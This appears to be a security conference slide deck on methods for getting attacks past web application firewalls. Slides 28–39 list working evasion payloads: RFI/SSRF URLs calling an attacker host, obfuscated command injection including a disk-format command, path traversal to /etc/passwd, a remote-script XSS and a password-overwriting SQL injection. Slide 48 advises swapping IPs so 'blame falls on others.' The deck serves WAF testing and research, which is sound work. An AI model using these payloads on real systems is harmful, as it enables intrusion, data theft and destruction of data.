Slide 1

The Unwanted Sons
WAF Bypass Methods for the REST of the Top 10
Shay Chen
www.effectivesec.com

Slide 2








About Us
Benchmarks Performed: 4+
2010, 2011, 2012, 2013/14
Attack Vectors Covered: 10+
Payload Variety: Thousands
Engines Assessed: 65
Attack Vectors:
290+
Attack Vectors Covered: 10
Payload Variety: Thousands
Engines Assessed: 3

Slide 3
What’s The Point ?
Overview
Insights
  Future Predictions
  What’s Missing
Methodologies
  WAF Bypass Methods for the REST of the TOP 10
  Bypass Black-list Validation
  Abuse Permissive White List Validation
  Target Insufficiently Protected Entry Points
Tools
WAFEP

Slide 4

WAF / IPS / Security Filter

Slide 5
WAF - What Does It Do ?
Purpose
Identification of Generic Application Level Attacks
Identification of Known Application/Web-Server Level Exploits
Relevant For -
Support HTTP / HTTPs (WebSocket Support In Development)
Inspection of Both Input and Output
Some WAFs Also Support -
Identification of Automated Scanning Engines and Abnormal Access Patterns/Abuse
Virtual Patching - External Mitigation of Application Level Flaws

Slide 6
Attack Mitigation Perquisites

Slide 7
Attack Mitigation Perquisites
To Mitigate SPECIFIC Attacks, the WAF must
Support The Protocol
  HTTP / HTTPS / WebSocket / Etc
Parse the Input Structure
  GET / POST/ JSON / XML / Etc
Identify the Attack Pattern
  Include Signatures or Behavior Patterns for the RELEVANT ATTACK SIGNATURES
  OR
  PREVENT THE ATTACK USING COMPLEMENTARY MECHANISMS

Slide 8
WAF Challenges in the Modern Age

Slide 9










WAF Modules
#
Common WAF Modules
Protocol Structure Enforcement
Negative Security - Black List / Signature-Based Attack Detection
Positive Security - White List / Schemed-Based Enforcement (Auto-Learned / Manual)
Anti-Automation Mechanisms (Javascript Challenges / CAPTCHAs, etc)
IP Reputation

Slide 10

Negative Security Modules
Negative Security – Signature Based Detection
Input Normalization (Delimiter/Whitespace Stripping, Restrictions..)
Attack Signature Detection via RegEx Identification
External Addition of Headers / Restrictions

Slide 11
Positive Security Modules
Positive Security – Valid Structure Enforcement
Heuristic Learning Mode
Input Schema Per Parameter
Restricted URLs
Access Sequences

Slide 12
Positive Security Modules
Anti Automation – Bot Detection / Mass Fraud Detection
Javascript Challenges
CAPTCHA Challenges
WebSocket Communication Challenges
Etc

Slide 13
Positive Security Modules
IP Reputation
IP Origin Rulesets (TOR / Prohibited Countries / Etc)
Known Attack Origin IPs
Covert Users in VPNs/TOR/Anonymous Proxies

Slide 14
Pillars of Modern Applications
1
Development Trends
Technology Trends
2
Continuous Integration
Single Page Applications
Rush to Production
Responsive Design
Agile Development
REST Service Oriented
Native Apps / Web Apps
JSON/XML/Sockets/Exotic Vectors
AngularJS
React
Meteor.js
Ember.js
Bootstrap
Foundation
Polymer
Cordova
JQuery
Backbone
MooTools
Prototype

Slide 15
Implementation Challenges
Module
Issue
Technologies / Processes
White List / Heuristic Learning
<- Learning Takes Too Long ->
Continues Integration / Rush to Production
Anti-Automation
<- Falsely Identified as a Bot ->
REST Architectures & Native Mobile Apps
IP Reputation
<- Block Entire Ranges ->
Mobile ISP / Proxies & Zombies Networks

Slide 16
Leaving Us With Signatures…

Slide 17
Additional Reasons for Incomplete Implementation
False Positives –
  Another Major Reason for Disabling WAF Modules and Signatures
Customization Effort –
  May Lead to Modules Not Being Enforced Properly, or At All
  Especially Relevant for New Sections in Applications

Slide 18
Evasion Techniques In A Glimpse

Slide 19

How Evasion Techniques Are Typically Viewed

Slide 20
Let’s Just Simplify Things…

Slide 21


Here’s What We DO Have
OWASP XSS Filter Evasion Cheat-Sheet
OWASP SQL Injection WAF Bypass Guide
A Few Discovery Platforms
  wafw00f (waffit) …
A Few Test Platforms
  WAFNinja
  WAFlulz
  IronBee WAF Research
  Imperva WTF
  Walk-On-Fire (w-o-f)
  WAFEC
Numerous of Presentations and Guides
  Generic Protocol Oriented Methods / Encoding
  A *Few* Cheats Sheets for SQLi/XSS

Slide 22

Here’s What We DON’T Have
Cheat Sheets for all the rest of the 300+ Attacks
  OS Command Injection
  Remote File Inclusion / SSRF
  Path Traversal / Local File Inclusion
  Malicious File Upload
  Mongo Associative Array Injection (NoSQL Injection)
  CSRF…
Methodology for Creating Attack-Specific Evasion Techniques
A Simple Way To Identify Building Blocks, Without Getting BLOCKED

Slide 23

Doing it Manually Is Typically a Mess

Slide 24

Here’s What We’ll Do NOW -
Bypass Black-list Validation
Abuse Permissive White List Validation
Target Insufficiently Protected Entry Points

Slide 25
Methodology

Slide 26
WAF Bypass Process
TARGETS (Ideal Entry Points)
  Backend of Native Mobile Apps: LESS LIKELY TO BE PROTECTED BY ANTI-AUTOMATION
  REST Services: LESS LIKELY TO BE PROTECTED BY ANTI-AUTOMATION (REST / MOBILE)
  New Services: LESS LIKELY TO BE PROTECTED VIA WHITELIST
  Free-text Features: AS PERMISSIVE AS IT GETS
UNBLOCKABLE ORIGINS
  MOBILE ISP Network: VERY LIKELY TO BE EXCLUDED FROM BLOCK (Similar IP Addresses For *.*)
  Internal Network: VERY LIKELY TO BE EXCLUDED FROM BLOCK
WAF Behavior Analysis
  Patterns Blocked – WHICH PATTERNS ARE TYPICALLY BLOCKED (MANUAL / WAFEP)
Target Analysis
  Legitimate Traffic Analysis – Which Value Formats Are Sent and to Where
  Technology Analysis – Which Components Compose the Backend, Frontend, and Client Code

Slide 27
Remote File Inclusion (RFI) / SSRF

Slide 28
Prevention Methods & Evasion Building Blocks
Prevention Methods
  Black List – External Paths and Protocols
  White List – Target Domain
Attack Building Blocks
  Relative Protocols / Unrecognized Protocols
  Feature Abuse
  Input Misinterpretation (Traditional Evasion) - Encoding
http://victim.com/download?path=http://www.external-site.com
http://victim.com/download?path=http://www.hacker.com

Slide 29
RFI/SSRF Evasion Techniques
RFI Loops
  RFI Vulnerable Page Param Calls -> RFI Vulnerable Page Param Calls ->… Attacker Website
Unexpected Protocols
  Java – the jar protocol – works for any zip/jar file (jar:<url>!/{entry})
  ASP.net –
Partial / Relative URLs
  Relative URLs with missing protocols (requires developer to append http/https)
  HTTP replacements (// requires browser engine) and Shares (\\)
http://victim.com/download?path=http://victim.com/download?path=http://www.hacker.com
http://victim.com/download?path=jar:http://www.hacker.com/file.zip!/targetFile
http://victim.com/download?path=smb://192.168.../pathToFile
http://victim.com/download?path=www.hacker.com
http://victim.com/download?path=//www.hacker.com

Slide 30
Expanding on RFI/SSRF Evasions
RFI Loops – Multiple Encoding Layers in Semi-Legitimate Calls
  MULTIPLE ENCODING – Can be used in conjunction with encoding / multiple encoding iterations
  One Encoding Layer (Vulnerable-Page -> Vulnerable-Page -> URL Encoded Attacker Site)
  Two Encoding Layers (Vulnerable-Page -> Vulnerable-Page -> URL Encoded Vulnerable-Page -> Double-URL Encoded Attacker Site)
  …
http://victim.com/download?path=http://victim.com/download?path=http://www.hacker.com
http://victim.com/download?path=http://victim.com/download?path=%68%74%74%70%3a%2f%2f%77%77%77%2e%68%61%63%6b%65%72%2e%63%6f%6d
http://victim.com/download?path=http://victim.com/download?path=%68%74%74%70%3a%2f%2f%76%69%63%74%69%6d%2e%63%6f%6d%2f%64%6f%77%6e%6c%6f%61%64%3f%70%61%74%68%3d%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%37%37%25%37%37%25%37%37%25%32%65%25%36%38%25%36%31%25%36%33%25%36%62%25%36%35%25%37%32%25%32%65%25%36%33%25%36%66%25%36%64

Slide 31
OS Command Injection

Slide 32
OS Commanding Evasion Techniques
Meaningless/NULL Characters (OS Specific)
  Windows Meaningless/NULL Characters (^)
  Linux Meaningless/NULL Characters ($'')
Alternative Command Append Delimiters (|| && ; >> << )
  Using Ampersand Instead of Pipe (& / && instead of | / ||)
  Using Input/Output Referral Instead of Pipe (<< / >> / < / > instead of | / ||)
Unidentified Commands
  Using commands not listed in common exploits, writing and executing batch/sh files, etc
tE^lne^T 127.0.0.1:8080
wg$''et 140.132.12.57
targetfile.txt & format c: /q /u -y
secretFile.txt >> /var/www/exposed-file.txt

Slide 33
Path Traversal / Local File Inclusion

Slide 34
Path Traversal / LFI Evasion Techniques
Unexpected Protocols
  The File:/ Protocol – the file protocol (file:/<address/drive>/<path>/<file>)
  Windows Shares–
Inconsistent Traversal Pattern
  Upper Directories (Instead of Lower Directories using ../)
  Combining Windows and Linux Traversal Characters (/ and \)
  Multiplying Traversal Characters (/ or \)
  Abuse Detection of Multiple Traversals (Injecting ./ or .\ or /./ or \.\ Between Traversals)
http://victim.com/download?filename=file:/c:/boot.ini
http://victim.com/download?filename=\\server-name\share-name
http://victim.com/download?filename=/admin/connection.jsp
http://victim.com/download?filename=..\/\etc\/\passwd
http://victim.com/download?filename=..///..///directory///servercode.jsp
http://victim.com/download?filename=.././../servercode.jsp

Slide 35
Expanding on Path Traversal/LFI Evasions
Mix & Match / Synergy Attacks – USING RFI / Forward With Encoding
  Encoding Layers in Forward Calls
  Multiple Encoding Layers in RFI Calls
  Multiple Encoding Layers in FORWARD Calls
  Encoding
http://victim.com/forward?nextPage=/LFI-page.jsp?file=%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
http://victim.com/download?path=http://victim.com/forward?nextPage=/LFI-page.jsp?file=../../etc/passwd
http://victim.com/download?path=http://victim.com/forward?nextPage=/LFI-page.jsp?file=%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
http://victim.com/download?path=%2F%2F..%2F%2F..%2F%2Ffile.jsp

Slide 36
Cross Site Scripting

Slide 37
XSS Evasion Techniques
DOM Payload Delivery
  <SCRIPT>var date=‘[]‘; </SCRIPT>
HTML5 Tags and Events
  <INPUT type=text value=“[]”>
Technology Specific Payloads
  JQuery Payloads
‘;document.write(window.name);//
<SCRIPT>window.open("http://domain",”<script>…</script>”);</SCRIPT>
abcd" onafterprint="document.write(window.name)
‘;$(location).attr('href','http://ha.ckers.org/xss.js');//

Slide 38
SQL Injection

Slide 39
SQL Injection Evasion Techniques
Exotic Commands
  SELECT * FROM mails WHERE id=[]
Pattern Breaking Commands
  SELECT * FROM mails WHERE id=‘[]’
Single Word Injection
  SELECT * FROM mails WHERE id=‘[]’
123; BACKUP DATABASE AdventureWorks TO DISK = 'C:\AdventureWorks.BAK' GO --
abcd'; UPDATE TABLE LOW_PRIORITY users SET pass=23456--
value'UNION%09SELECT-2,name,pass,'a

Slide 40
These Payloads Are Obviously Just A Fraction of the Whole…

Slide 41
Which Leads Us To…

Slide 43

Purpose
Formalize Evasion Techniques Per Attack-Vector
Auto-Test WAF Policies In Customer Sites
  False Negatives
  False Positives

Slide 44


Slide 45
Challenges
Location Specific Virtual Patching
Anti-Automation Mechanisms
IP Exclusions

Slide 46
WAF Bypass Process
TARGETS (Ideal Entry Points)
  Backend of Native Mobile Apps: LESS LIKELY TO BE PROTECTED BY ANTI-AUTOMATION
  REST Services: LESS LIKELY TO BE PROTECTED BY ANTI-AUTOMATION (REST / MOBILE)
  New Services: LESS LIKELY TO BE PROTECTED VIA WHITELIST
  Free-text Features: AS PERMISSIVE AS IT GETS
UNBLOCKABLE ORIGINS
  MOBILE ISP Network: VERY LIKELY TO BE EXCLUDED FROM BLOCK (Similar IP Addresses For *.*)
  Internal Network: VERY LIKELY TO BE EXCLUDED FROM BLOCK
WAF Behavior Analysis
  Patterns Blocked – WHICH PATTERNS ARE TYPICALLY BLOCKED (MANUAL / WAFEP)
Target Analysis
  Legitimate Traffic Analysis – Which Value Formats Are Sent and to Where
  Technology Analysis – Which Components Compose the Backend, Frontend, and Client Code

Slide 47
Summary (Educational Guidelines)

Slide 48
Evasion Methodology Summary
PICK ON THE WEAK
  NO-WHITELIST: Test Entry Points Less Likely to be Protected via Whitelist (NEW / Agile / False Positive)
  NO-ANTI-AUTOMATION: Test Entry Points That Can’t Be Protected via Anti-Automation (REST / MOBILE)
  NO-IP-REPUTATION: Use The IP of a Mobile ISP
KNOW YOUR ENEMY
  TECH-RECONSSAINCE: Analyzing the Technologies in Use is KEY to Identifying Evasion Vectors
  TECH-RESEARCH: The Protocols and Features Supported Are Technology Dependent
  BUILDING-BLOCK-MAPPING: Identify Words and Characters that You Can Use
KEEP QUIET AND LET THE BLAME FALL ON OTHERS
  USE OTHER ADDRESSES FOR TESTING: EXPERIMENT FROM A SECONDARY IP ADDRESS
  SWAP ATTACK INFRASTRUCTURE: SWAP IP/Browser/VM FROM TIME TO TIME

Slide 49
Questions
@sectooladdict
?
?

